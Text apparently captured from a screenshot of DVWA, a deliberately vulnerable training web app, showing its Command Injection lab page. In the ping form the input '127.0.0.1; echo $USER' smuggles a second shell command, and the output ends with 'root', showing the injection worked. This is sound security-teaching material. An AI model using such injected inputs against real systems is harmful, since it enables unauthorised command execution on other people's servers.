 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 127.0.0.1; echo $USER Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3050ms
rtt min/avg/max/mdev = 0.034/0.046/0.056/0.008 ms
root